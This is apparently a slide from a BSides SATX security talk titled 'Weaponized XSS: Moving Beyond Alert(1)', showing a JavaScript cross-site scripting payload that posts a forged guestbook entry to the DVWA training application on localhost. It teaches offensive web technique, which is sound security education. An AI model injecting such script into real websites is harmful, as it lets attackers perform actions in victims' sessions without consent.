 BSIDES
SATX
Weaponized XSS
Moving Beyond Alert(1)
Ray Doyle
Application Specific
<script>
var xhr = new XMLHttpRequest();
xhr.open('POST','http://localhost:81/DVWA/vulnerabilities/xss_s/',tr
ue);
xhr.setRequestHeader('Content-type','application/x-www-form-
urlencoded');
xhr.send('txtName=xss&mtxMessage=xss&btnSign=Sign+Guestbook');
</script>